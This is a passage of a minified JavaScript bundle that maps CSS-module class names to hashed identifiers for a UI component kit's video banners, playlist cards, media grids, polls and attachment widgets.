o={rootEnhancedLinear:"vkitVideoHeroBannerGradientOverlay__rootEnhancedLinear--q9coR",rootEnhancedRadial:"vkitVideoHeroBannerGradientOverlay__rootEnhancedRadial--kjTni",gradient:"vkitVideoHeroBannerGradientOverlay__gradient--efmy1",gradientEnhancedLinearDark:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearDark--QnqVw",gradientEnhancedLinearLight:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearLight--a1ydk",gradientEnhancedRadialDark:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedRadialDark--eFYo2",gradientEnhancedRadialLight:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedRadialLight--Ixxhp",rootBase:"vkitVideoHeroBannerGradientOverlay__rootBase--hMYkt",gradientBaseDark:"vkitVideoHeroBannerGradientOverlay__gradientBaseDark--LbOkb",gradientBaseLight:"vkitVideoHeroBannerGradientOverlay__gradientBaseLight--LLwv6"}},433298:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoHeroBannerOverlay__root--yMx2n",left:"vkitVideoHeroBannerOverlay__left--rLXCA",leftAligned:"vkitVideoHeroBannerOverlay__leftAligned--bbcgX",right:"vkitVideoHeroBannerOverlay__right--4q3uD",description:"vkitVideoHeroBannerOverlay__description--oubwd",metaTextWrapper:"vkitVideoHeroBannerOverlay__metaTextWrapper--hgf7n",bullet:"vkitVideoHeroBannerOverlay__bullet--FAqm9",rootHidden:"vkitVideoHeroBannerOverlay__rootHidden--woNuP",rootVisible:"vkitVideoHeroBannerOverlay__rootVisible--roln1",rootOpaque:"vkitVideoHeroBannerOverlay__rootOpaque--TnFOQ",rootTransparent:"vkitVideoHeroBannerOverlay__rootTransparent--ZbHou",rootFadingOut:"vkitVideoHeroBannerOverlay__rootFadingOut--Ecs5G",rootFadingIn:"vkitVideoHeroBannerOverlay__rootFadingIn--x3MlO"}},136234:(e,t,a)=>{a.d(t,{default:()=>o});const o={defaultVariantBackground:"vkitVideoHeroBannerSkeleton__defaultVariantBackground--zTv4f",doubleTitleVariantBackground:"vkitVideoHeroBannerSkeleton__doubleTitleVariantBackground--GPpCV"}},963622:(e,t,a)=>{a.d(t,{default:()=>o});const o={title:"vkitVideoHeroBannerTitle__title--QWA0Z",titlesWrapper:"vkitVideoHeroBannerTitle__titlesWrapper--DYiih",before:"vkitVideoHeroBannerTitle__before--cWz9y"}},640444:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitVideoPinnedCard__card--E9HSG",cardHover:"vkitVideoPinnedCard__cardHover--P2bSL",cardActive:"vkitVideoPinnedCard__cardActive--60GGr",videoContainer:"vkitVideoPinnedCard__videoContainer--mRxJC"}},337280:(e,t,a)=>{a.d(t,{default:()=>o});const o={info:"vkitVideoPinnedCardInfo__info--apDA6",titleLabel:"vkitVideoPinnedCardInfo__titleLabel--ulbii",buttonsWrapper:"vkitVideoPinnedCardInfo__buttonsWrapper--S6ZpU"}},331744:(e,t,a)=>{a.d(t,{default:()=>o});const o={previewEmpty:"vkitVideoPinnedCardPreview__previewEmpty--rm0Pz"}},280768:(e,t,a)=>{a.d(t,{default:()=>o});const o={aspectRatio:"vkitVideoPlayerSkeleton__aspectRatio--lZpCX"}},138596:(e,t,a)=>{a.d(t,{default:()=>o});const o={cardWrapper:"vkitVideoPlaylistCard__cardWrapper--gA7pO",cardWrapperHorizontal:"vkitVideoPlaylistCard__cardWrapperHorizontal--itXgn",cardInfo:"vkitVideoPlaylistCard__cardInfo--VKJSt",cardPreviewHorizontal:"vkitVideoPlaylistCard__cardPreviewHorizontal--vb5u2",cardInfoHorizontal:"vkitVideoPlaylistCard__cardInfoHorizontal--tJvCV"}},344108:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoPlaylistCardCounter__container--0WMwH",containerHorizontal:"vkitVideoPlaylistCardCounter__containerHorizontal--wC6rH",icon:"vkitVideoPlaylistCardCounter__icon--XaQPs"}},378704:(e,t,a)=>{a.d(t,{default:()=>o});const o={previewWrapper:"vkitVideoPlaylistCardPreview__previewWrapper--HwHix",preview:"vkitVideoPlaylistCardPreview__preview--a5le8",previewHorizontal:"vkitVideoPlaylistCardPreview__previewHorizontal--mCRlz",hoverOverlay:"vkitVideoPlaylistCardPreview__hoverOverlay--XxeyQ",hoverOverlayPersistent:"vkitVideoPlaylistCardPreview__hoverOverlayPersistent--d39TN",hoverOverlayIcon:"vkitVideoPlaylistCardPreview__hoverOverlayIcon--ra1Vw",blurredIcon:"vkitVideoPlaylistCardPreview__blurredIcon--bE97Z",blurredIconHidden:"vkitVideoPlaylistCardPreview__blurredIconHidden--Uitmc",privacyIcon:"vkitVideoPlaylistCardPreview__privacyIcon--DTfoN",selectIconButton:"vkitVideoPlaylistCardPreview__selectIconButton--QUWjD"}},910116:(e,t,a)=>{a.d(t,{default:()=>o});const o={withBrightLightColor:"vkitVideoPlaylistSideBlock__withBrightLightColor--9QXx8"}},415772:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoPlaylistSideBlockContainer__container--2yrKG",darkGradient:"vkitVideoPlaylistSideBlockContainer__darkGradient--ueUQ7",contentWithBackdropFilter:"vkitVideoPlaylistSideBlockContainer__contentWithBackdropFilter--deBQB",noThumbContainer:"vkitVideoPlaylistSideBlockContainer__noThumbContainer--nx9rS"}},420044:(e,t,a)=>{a.d(t,{default:()=>o});const o={ownerWrapper:"vkitVideoPlaylistSideBlockOwner__ownerWrapper--963i0",owner:"vkitVideoPlaylistSideBlockOwner__owner--T0WR5",ownerName:"vkitVideoPlaylistSideBlockOwner__ownerName--RtoVV",ownerWithBrightLightColor:"vkitVideoPlaylistSideBlockOwner__ownerWithBrightLightColor--4Pc6l"}},494996:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumbWrapper:"vkitVideoPlaylistSideBlockThumb__thumbWrapper--ALTkv",hoverOverlay:"vkitVideoPlaylistSideBlockThumb__hoverOverlay--q3VJK",thumbWithShadow:"vkitVideoPlaylistSideBlockThumb__thumbWithShadow--2pp8k",thumbWithBackground:"vkitVideoPlaylistSideBlockThumb__thumbWithBackground--i8vwL",privacyIcon:"vkitVideoPlaylistSideBlockThumb__privacyIcon--cRWHA",hoverOverlayText:"vkitVideoPlaylistSideBlockThumb__hoverOverlayText--wrFij"}},555648:(e,t,a)=>{a.d(t,{default:()=>o});const o={titleContainer:"vkitVideoPlaylistSideBlockTitle__titleContainer--sNi67",titleWithBrightLightColor:"vkitVideoPlaylistSideBlockTitle__titleWithBrightLightColor--XF12Z",editIcon:"vkitVideoPlaylistSideBlockTitle__editIcon--CegX2",editIconWithBrightLightColor:"vkitVideoPlaylistSideBlockTitle__editIconWithBrightLightColor--HTu7F"}},305857:(e,t,a)=>{a.d(t,{default:()=>o});const o={info:"vkitVideoPosterInfo__info--oW1uP",titleRestricted:"vkitVideoPosterInfo__titleRestricted--Dk3sw",infoRestricted:"vkitVideoPosterInfo__infoRestricted--louSP",subtitle:"vkitVideoPosterInfo__subtitle--w6ow7"}},831442:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitVideoPosterControls__controls--OLPKx",menuSpaced:"vkitVideoPosterControls__menuSpaced--5reOc"}},31625:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoPosterControlsMenu__icon--3e7IA"}},434409:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoPosterSubscriptionButton__icon--AMIpn"}},87563:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoPosterPreview__preview--Olae4",hoverOverlay:"vkitVideoPosterPreview__hoverOverlay--cZsje",controls:"vkitVideoPosterPreview__controls--mp3Vl",privacyIcon:"vkitVideoPosterPreview__privacyIcon--FjXlu",contentBadgeContainer:"vkitVideoPosterPreview__contentBadgeContainer--2YQ0p",infoBadge:"vkitVideoPosterPreview__infoBadge--d2SRb",imageBackground:"vkitVideoPosterPreview__imageBackground--DxIEG",imageBlurred:"vkitVideoPosterPreview__imageBlurred--EhZHh",hoverOverlayText:"vkitVideoPosterPreview__hoverOverlayText--X8rH3"}},736071:(e,t,a)=>{a.d(t,{default:()=>o});const o={cardWrapper:"vkitCardWrapper__cardWrapper--Msp1x"}},393346:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoStatsCard__preview--hi2Bq",smallVideoCardInfo:"vkitVideoStatsCard__smallVideoCardInfo--Y4cMN",smallVideoCardDescription:"vkitVideoStatsCard__smallVideoCardDescription--i2DRU"}},226545:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitIconStats__root--r44vc",value:"vkitIconStats__value--MCK93"}},211692:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitVideoAlbumItem__overlay--cxvHn",overlayIn:"vkitVideoAlbumItem__overlayIn--fVeig",overlayAdultIcon:"vkitVideoAlbumItem__overlayAdultIcon--ejFUU",overlayAdult:"vkitVideoAlbumItem__overlayAdult--8L2i6"}},856676:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVirtualizedList__root--0c6bV",overlayWrapper:"vkitVirtualizedList__overlayWrapper--3gDZ1",overlay:"vkitVirtualizedList__overlay--sdKDa",gap:"vkitVirtualizedList__gap--b10Ws"}},35659:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPageFooter__root--9TnvL",rootCompact:"vkitPageFooter__rootCompact--P261s"}},517597:(e,t,a)=>{a.d(t,{default:()=>o});const o={qrColumn:"vkitPageWrapper__qrColumn--fryqe",bg:"vkitPageWrapper__bg--FD0zI",logo:"vkitPageWrapper__logo--uwKjv",bgLight:"vkitPageWrapper__bgLight--DufoW",bgDark:"vkitPageWrapper__bgDark--pxROL",layout:"vkitPageWrapper__layout--VjoOq",before:"vkitPageWrapper__before--FE6B2",after:"vkitPageWrapper__after--6eqxD",container:"vkitPageWrapper__container--msfPW",containerCompact:"vkitPageWrapper__containerCompact--ZIvOr",afterMobile:"vkitPageWrapper__afterMobile--SvPJw",back:"vkitPageWrapper__back--Oaz1G",backMobile:"vkitPageWrapper__backMobile--jDvKs"}},107805:(e,t,a)=>{a.d(t,{default:()=>o});const o={cellCompact:"vkitSavedUserCell__cellCompact--ahbGh",removeCompact:"vkitSavedUserCell__removeCompact--41HQ0",cellRegular:"vkitSavedUserCell__cellRegular--w2V26",removeRegular:"vkitSavedUserCell__removeRegular--3uxk6"}},921678:(e,t,a)=>{a.d(t,{default:()=>o});const o={cellCompact:"vkitSavedUserCellAdd__cellCompact--SBNXG",cellRegular:"vkitSavedUserCellAdd__cellRegular--Thffz",avatar:"vkitSavedUserCellAdd__avatar--bOgnE"}},645630:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitVoiceRoomCover__wrapper--YLHPm",wrapperFilled:"vkitVoiceRoomCover__wrapperFilled--pglhh",cover:"vkitVoiceRoomCover__cover--Vyvz8",coverColor:"vkitVoiceRoomCover__coverColor--CHuoY",coverGradient:"vkitVoiceRoomCover__coverGradient--b9Piq",coverFilled:"vkitVoiceRoomCover__coverFilled--7LG9p"}},650272:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVoiceRoomItem__container--7uGMW",containerAttachment:"vkitVoiceRoomItem__containerAttachment--iTzhg",containerPaddingNone:"vkitVoiceRoomItem__containerPaddingNone--3kmPc",item:"vkitVoiceRoomItem__item--hyy7O",itemBackground:"vkitVoiceRoomItem__itemBackground--xzvn7",itemFilled:"vkitVoiceRoomItem__itemFilled--BlgjE",itemColor:"vkitVoiceRoomItem__itemColor--nf1CD",itemGradient:"vkitVoiceRoomItem__itemGradient--9pIg9",itemImage:"vkitVoiceRoomItem__itemImage--7Zhtf",coverBlur:"vkitVoiceRoomItem__coverBlur--sHlbi",coverWrapper:"vkitVoiceRoomItem__coverWrapper--7LcjG"}},807029:(e,t,a)=>{a.d(t,{default:()=>o});const o={footer:"vkitVoiceRoomItemFooter__footer--Zh3dp",speakers:"vkitVoiceRoomItemFooter__speakers--pUWAh",description:"vkitVoiceRoomItemFooter__description--gljXQ",statusLabel:"vkitVoiceRoomItemFooter__statusLabel--a1cKy"}},735621:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAttachmentSnippetLink__root--j1YN4",feed:"vkitAttachmentSnippetLink__feed--LVUSB",posting:"vkitAttachmentSnippetLink__posting--xxPbG"}},68194:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBullets__root--hhzPe",rootAccent:"vkitBullets__rootAccent--h0twe",rootOverlay:"vkitBullets__rootOverlay--Bviez",rootOverlayWithProgressBullet:"vkitBullets__rootOverlayWithProgressBullet--6BXXw",bulletsInner:"vkitBullets__bulletsInner--jXjcn",bullet:"vkitBullets__bullet--iXDM5",bulletAccent:"vkitBullets__bulletAccent--OiA69",bulletOverlay:"vkitBullets__bulletOverlay--QWL5z",bulletSmall:"vkitBullets__bulletSmall--TNwz6",bulletActive:"vkitBullets__bulletActive--uKu6D",bulletActiveAccent:"vkitBullets__bulletActiveAccent--87ExP",bulletActiveOverlay:"vkitBullets__bulletActiveOverlay--UcIno",bulletInteractive:"vkitBullets__bulletInteractive--vvE90",bulletProgress:"vkitBullets__bulletProgress--Pned1",bulletOverlayProgress:"vkitBullets__bulletOverlayProgress--TI2DR",bulletProgressAnimation:"vkitBullets__bulletProgressAnimation--x5psz",fadeIn:"vkitBullets__fadeIn--MLlpx"}},794951:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCarousel__root--5MHf5",carousel:"vkitCarousel__carousel--G3kht",withOffset:"vkitCarousel__withOffset--fOYh0",item:"vkitCarousel__item--1bokB",noVerticalPadding:"vkitCarousel__noVerticalPadding--NPXC5",counter:"vkitCarousel__counter--Ua9pM"}},651909:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGrid__root--jWEQR",compact:"vkitMediaGrid__compact--kWnrm",rootFullWidth:"vkitMediaGrid__rootFullWidth--xxFSH"}},657030:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridGrid__root--sDQ9h",itemGrid:"vkitMediaGridGrid__itemGrid--CQsng"}},292870:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitMediaGridImage__image--1vTw4",stub:"vkitMediaGridImage__stub--s7Tcv"}},898334:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridItem__root--Fuut2"}},579062:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootBlur:"vkitMediaGridSingle__rootBlur--GFdd4",itemRestrictedHeight:"vkitMediaGridSingle__itemRestrictedHeight--i8MS0",image:"vkitMediaGridSingle__image--UXoAC",itemMaskImage:"vkitMediaGridSingle__itemMaskImage--Z4avM",itemSingle:"vkitMediaGridSingle__itemSingle--yEovm",itemHasNoHeightLimits:"vkitMediaGridSingle__itemHasNoHeightLimits--gcQY3"}},498998:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridTriple__root--BDodB",item:"vkitMediaGridTriple__item--1r9vy"}},133114:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridTwoItems__root--EA9Cq",itemLeft:"vkitMediaGridTwoItems__itemLeft--UUmzE",itemRight:"vkitMediaGridTwoItems__itemRight--MoGm6"}},311750:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridTwoRows__root--MigBP",item:"vkitMediaGridTwoRows__item--ifTda"}},47591:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentAlbum__container--MdwPb",alternate:"vkitPrimaryAttachmentAlbum__alternate--pebZa",gradientShiftTop:"vkitPrimaryAttachmentAlbum__gradientShiftTop--b9UlI",backgroundCover:"vkitPrimaryAttachmentAlbum__backgroundCover--9lT6f",blur:"vkitPrimaryAttachmentAlbum__blur--uPlsg",disclaimer:"vkitPrimaryAttachmentAlbum__disclaimer--s1OWT",labelIcon:"vkitPrimaryAttachmentAlbum__labelIcon--lsbSk",info:"vkitPrimaryAttachmentAlbum__info--bqtXn",description:"vkitPrimaryAttachmentAlbum__description--ecYfo"}},379095:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentApp__root--ycOTV",cover:"vkitPrimaryAttachmentApp__cover--T1MZf",blur:"vkitPrimaryAttachmentApp__blur--8ZAns",avatar:"vkitPrimaryAttachmentApp__avatar--iGrCM",container:"vkitPrimaryAttachmentApp__container--ecnjo",button:"vkitPrimaryAttachmentApp__button--KH0av"}},174932:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentAppSkeleton__root--rJt7I",container:"vkitPrimaryAttachmentAppSkeleton__container--5H1DE"}},987799:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitBottom__container--JYwo6",containerCompact:"vkitBottom__containerCompact--fGEJe",readArticleButton:"vkitBottom__readArticleButton--QUcUd"}},118967:(e,t,a)=>{a.d(t,{default:()=>o});const o={grayFill:"vkitCover__grayFill--ZvSqU",gradient:"vkitCover__gradient--RBnJJ",container:"vkitCover__container--C8R7C",gradientShiftTop:"vkitCover__gradientShiftTop--oidyH",background:"vkitCover__background--zCcZA",content:"vkitCover__content--Uf879",contentCompact:"vkitCover__contentCompact--NwFDl",info:"vkitCover__info--7onqs",infoIcon:"vkitCover__infoIcon--cZsqh",title:"vkitCover__title--UXTsW"}},523205:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitInfo__container--xD1i1",containerCompact:"vkitInfo__containerCompact--fZ4ml",infoWrapper:"vkitInfo__infoWrapper--pvxaA",labelWrapper:"vkitInfo__labelWrapper--8AZaz",title:"vkitInfo__title--3FLjB"}},875087:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitNotAvailableArticle__container--HCtcJ",containerCompact:"vkitNotAvailableArticle__containerCompact--e6khc"}},135541:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentArticle__container--1wGeY"}},257146:(e,t,a)=>{a.d(t,{default:()=>o});const o={bottom:"vkitPrimaryAttachmentArticleSkeleton__bottom--Z6Nri"}},500651:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitAddOrDeleteButton__button--gzJJv",buttonWithShadow:"vkitAddOrDeleteButton__buttonWithShadow--lSvSq"}},838577:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitCoverImage__image--0heUb",withoutCover:"vkitCoverImage__withoutCover--HPOt3"}},886731:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitEqualizerPrimaryAudio__overlay--OB26u",container:"vkitEqualizerPrimaryAudio__container--NKGdZ"}},32553:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentAudio__container--QpkX0",content:"vkitPrimaryAttachmentAudio__content--DlvGr",imageContainer:"vkitPrimaryAttachmentAudio__imageContainer--6A0xS",imageContainerForIcon:"vkitPrimaryAttachmentAudio__imageContainerForIcon--KGh0y",textTitleContainer:"vkitPrimaryAttachmentAudio__textTitleContainer--Sd8kw",textRestricted:"vkitPrimaryAttachmentAudio__textRestricted--Y6aKH",textTitle:"vkitPrimaryAttachmentAudio__textTitle--Uu3Bt",textArtist:"vkitPrimaryAttachmentAudio__textArtist--YZeKs",titleIcon:"vkitPrimaryAttachmentAudio__titleIcon--RzHt9",textDark:"vkitPrimaryAttachmentAudio__textDark--VN3zo",textLight:"vkitPrimaryAttachmentAudio__textLight--KTPDE",textNoCover:"vkitPrimaryAttachmentAudio__textNoCover--C1K6a",textContent:"vkitPrimaryAttachmentAudio__textContent--knO2S",buttonGroup:"vkitPrimaryAttachmentAudio__buttonGroup--EenBz",buttonWithShadow:"vkitPrimaryAttachmentAudio__buttonWithShadow--MtKxn",imageBackground:"vkitPrimaryAttachmentAudio__imageBackground--GHsZZ",imageBackgroundBlur:"vkitPrimaryAttachmentAudio__imageBackgroundBlur--eionL",imageBackgroundBlurGradient:"vkitPrimaryAttachmentAudio__imageBackgroundBlurGradient--LEskt",browserGlitchesFix:"vkitPrimaryAttachmentAudio__browserGlitchesFix--slRD2",withSvgBlur:"vkitPrimaryAttachmentAudio__withSvgBlur--M2hvp"}},124465:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitPrimaryAttachmentFaveButton__button--P68qO",buttonPending:"vkitPrimaryAttachmentFaveButton__buttonPending--vFPor",buttonIcon:"vkitPrimaryAttachmentFaveButton__buttonIcon--TfHxO"}},705917:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentGif__root--ijbxK"}},143552:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentGifAction__root--es37d"}},356235:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentGifActionsGroup__root--SYY0r"}},110577:(e,t,a)=>{a.d(t,{default:()=>o});const o={caption:"vkitCaptionInfo__caption--RsWfv",imageContainer:"vkitCaptionInfo__imageContainer--bLJsT"}},624405:(e,t,a)=>{a.d(t,{default:()=>o});const o={contentContainerCompact:"vkitCompactSnippetContent__contentContainerCompact--j9zGT"}},234789:(e,t,a)=>{a.d(t,{default:()=>o});const o={contentContainer:"vkitFullSnippetContent__contentContainer--qZcg2"}},226953:(e,t,a)=>{a.d(t,{default:()=>o});const o={photoContainer:"vkitLinkImage__photoContainer--r4OiW",photo:"vkitLinkImage__photo--l5bsD",photoContainerCompact:"vkitLinkImage__photoContainerCompact--5D6gB",photoContainerCompactSingle:"vkitLinkImage__photoContainerCompactSingle--K9fTI"}},174901:(e,t,a)=>{a.d(t,{default:()=>o});const o={ownerInfo:"vkitOwnerInfo__ownerInfo--F3ZHU",ownerName:"vkitOwnerInfo__ownerName--fpovX"}},959625:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentLink__container--QMpxF",linkContainer:"vkitPrimaryAttachmentLink__linkContainer--2Gyht",linkContainerCompact:"vkitPrimaryAttachmentLink__linkContainerCompact--43bpZ",favoriteBtn:"vkitPrimaryAttachmentLink__favoriteBtn--KfkUk",contentContainerSinglePrimaryViewBtn:"vkitPrimaryAttachmentLink__contentContainerSinglePrimaryViewBtn--viRP7",viewUrlBtnContainer:"vkitPrimaryAttachmentLink__viewUrlBtnContainer--xbf0W",viewUrlBtn:"vkitPrimaryAttachmentLink__viewUrlBtn--Dul4z",snippetContentCompact:"vkitPrimaryAttachmentLink__snippetContentCompact--XbYxD",snippetContentFull:"vkitPrimaryAttachmentLink__snippetContentFull--ch0op"}},803806:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentPodcast__root--DzfR3",cover:"vkitPrimaryAttachmentPodcast__cover--eGveu",container:"vkitPrimaryAttachmentPodcast__container--C4rPD",bottom:"vkitPrimaryAttachmentPodcast__bottom--52Jy8",footnote:"vkitPrimaryAttachmentPodcast__footnote--NtlVZ",listeners:"vkitPrimaryAttachmentPodcast__listeners--NYb2Y"}},601526:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentPodcastSkeleton__root--jDRID",cover:"vkitPrimaryAttachmentPodcastSkeleton__cover--q4Hm5",image:"vkitPrimaryAttachmentPodcastSkeleton__image--t9apQ",container:"vkitPrimaryAttachmentPodcastSkeleton__container--Lsv6c",bottom:"vkitPrimaryAttachmentPodcastSkeleton__bottom--6eVK5"}},385076:(e,t,a)=>{a.d(t,{default:()=>o});const o={background:"vkitPollBackground__background--axb6h",backgroundWithPhoto:"vkitPollBackground__backgroundWithPhoto--fNZCZ",photoWrapper:"vkitPollBackground__photoWrapper--qulbm",photo:"vkitPollBackground__photo--Q996e",photoGradient:"vkitPollBackground__photoGradient--pnNxN"}},718126:(e,t,a)=>{a.d(t,{default:()=>o});const o={votingHeader:"vkitPollHeader__votingHeader--HdJqY"}},397012:(e,t,a)=>{a.d(t,{default:()=>o});const o={votingOptionsWrapper:"vkitPollOptions__votingOptionsWrapper--vAPJD",votingOptionsOverflowWrapper:"vkitPollOptions__votingOptionsOverflowWrapper--fqBxQ",votingOptions:"vkitPollOptions__votingOptions--s1KoU",votingOptionsOverflowAbbreviated:"vkitPollOptions__votingOptionsOverflowAbbreviated--22Cad",votingOptionWrapper:"vkitPollOptions__votingOptionWrapper--gdNk3",votingOption:"vkitPollOptions__votingOption--uu7oz",votingOptionFill:"vkitPollOptions__votingOptionFill--4HMb3",votingOptionLeft:"vkitPollOptions__votingOptionLeft--CN4rl",votingOptionRight:"vkitPollOptions__votingOptionRight--Dq9q2",votingOptionVotes:"vkitPollOptions__votingOptionVotes--fa61a",votingOptionSeparator:"vkitPollOptions__votingOptionSeparator--JGVJ1",votingMyVoteIcon:"vkitPollOptions__votingMyVoteIcon--tjLvY",votingOptionCheckboxIcon:"vkitPollOptions__votingOptionCheckboxIcon--jt04Q",checkboxIcon:"vkitPollOptions__checkboxIcon--nYBs4",checkboxCheckedIcon:"vkitPollOptions__checkboxCheckedIcon--LvND9",buttonWrapper:"vkitPollOptions__buttonWrapper--nsLfU",votingOptionsVoted:"vkitPollOptions__votingOptionsVoted--Q1qhQ",votingOptionsDark:"vkitPollOptions__votingOptionsDark--SklSy",votingOptionsLoading:"vkitPollOptions__votingOptionsLoading--6tPuI"}},550788:(e,t,a)=>{a.d(t,{default:()=>o});const o={voting:"vkitPrimaryAttachmentPoll__voting--6Worv",votingMask:"vkitPrimaryAttachmentPoll__votingMask--FiVhg",votingDots:"vkitPrimaryAttachmentPoll__votingDots--BOphQ",votingFooter:"vkitPrimaryAttachmentPoll__votingFooter--mA4AG",footerUsersStackWrapper:"vkitPrimaryAttachmentPoll__footerUsersStackWrapper--dcU0O",votingDark:"vkitPrimaryAttachmentPoll__votingDark--MHOI9",votingLoading:"vkitPrimaryAttachmentPoll__votingLoading--aiRey"}},976692:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitRestrictionText__text--aqT4r",textGray:"vkitRestrictionText__textGray--nebcP",textWhite:"vkitRestrictionText__textWhite--w8uop"}},516929:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAction__root--5pSef",iconButton:"vkitSecondaryAction__iconButton--GyepL",iconButtonCircle:"vkitSecondaryAction__iconButtonCircle--dDJyc",chevron:"vkitSecondaryAction__chevron--zfWYB"}},520961:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAttachment__root--fLzRK",rootNoPadding:"vkitSecondaryAttachment__rootNoPadding--fOHb9",rootNoHorizontalPadding:"vkitSecondaryAttachment__rootNoHorizontalPadding--BdUDv",rootVerticalPaddingRedesign:"vkitSecondaryAttachment__rootVerticalPaddingRedesign--Yn9zT",before:"vkitSecondaryAttachment__before--KK4xy",content:"vkitSecondaryAttachment__content--LwlKa",title:"vkitSecondaryAttachment__title--d60Dk",contentWithProgressBars:"vkitSecondaryAttachment__contentWithProgressBars--enGcq",description:"vkitSecondaryAttachment__description--358bQ",titleText:"vkitSecondaryAttachment__titleText--KKiQ1",titleTextDisclaimer:"vkitSecondaryAttachment__titleTextDisclaimer--pa5xY",verified:"vkitSecondaryAttachment__verified--nxpgR",titleIcon:"vkitSecondaryAttachment__titleIcon--NcUNC",progressTime:"vkitSecondaryAttachment__progressTime--v6Fnp",progressBarContent:"vkitSecondaryAttachment__progressBarContent--KHKdS",progressBar:"vkitSecondaryAttachment__progressBar--MCDhH",after:"vkitSecondaryAttachment__after--I99pb",volume:"vkitSecondaryAttachment__volume--iU8Vc"}},690485:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSecondaryAttachmentList__root--2ArSq",rootRedesign:"vkitSecondaryAttachmentList__rootRedesign--4OLU3",more:"vkitSecondaryAttachmentList__more--T08gW",moreRedesign:"vkitSecondaryAttachmentList__moreRedesign--eCREr",icon:"vkitSecondaryAttachmentList__icon--bXHWb",title:"vkitSecondaryAttachmentList__title--JOvyK",titleGray:"vkitSecondaryAttachmentList__titleGray--ziIyp"}},666157:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitSimplePhotoViewer__wrapper--fzG5A",gallery:"vkitSimplePhotoViewer__gallery--4Ecrj",container:"vkitSimplePhotoViewer__container--GIfu0"}},30156:(e,t,a)=>{a.d(t,{default:()=>o});const o={label:"vkitAttachmentLabel__label--cEbMB",labelAccent:"vkitAttachmentLabel__labelAccent--jfg3Y",labelItem:"vkitAttachmentLabel__labelItem--Pamot",labelWithSeparator:"vkitAttachmentLabel__labelWithSeparator--2TMxr"}},780318:(e,t,a)=>{a.d(t,{default:()=>o});const o={background:"vkitBlockedOrDeletedBackground__background--Tiub7",backgroundWhite:"vkitBlockedOrDeletedBackground__backgroundWhite--81mb2",backgroundGray:"vkitBlockedOrDeletedBackground__backgroundGray--6yZ3l"}},772632:(e,t,a)=>{a.d(t,{default:()=>o});const o={background:"vkitBlurBackground__background--39hdN",imageBlurBorder:"vkitBlurBackground__imageBlurBorder--rcMBp",blurredBackground:"vkitBlurBackground__blurredBackground--f9WS7",blurredBackgroundOverlay:"vkitBlurBackground__blurredBackgroundOverlay--bCn3u",blurredBackgroundPhoto:"vkitBlurBackground__blurredBackgroundPhoto--3nKpr",blurredBackgroundBlur:"vkitBlurBackground__blurredBackgroundBlur--SscQT",blurredBackgroundBackdrop:"vkitBlurBackground__blurredBackgroundBackdrop--w094T",browserGlitchesFix:"vkitBlurBackground__browserGlitchesFix--aru4T",blurredBackgroundSvg:"vkitBlurBackground__blurredBackgroundSvg--I338M"}},738744:(e,t,a)=>{a.d(t,{default:()=>o});const 